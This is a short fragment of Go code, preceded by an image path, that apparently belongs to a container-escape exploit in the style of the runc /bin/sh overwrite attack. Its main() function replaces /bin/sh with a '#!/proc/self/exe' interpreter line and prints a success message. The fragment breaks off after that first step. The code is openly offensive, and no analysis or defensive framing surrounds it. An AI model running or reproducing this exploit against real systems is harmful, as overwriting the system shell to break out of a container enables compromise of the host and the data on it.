 func main() {
        // First we overwrite /bin/sh with the /proc/self/exe interpreter path
        fd, err := os.Create("/bin/sh")
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Fprintln(fd, "#!/proc/self/exe")
        err = fd.Close()
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Println("[+] Overwritten /bin/sh successfully")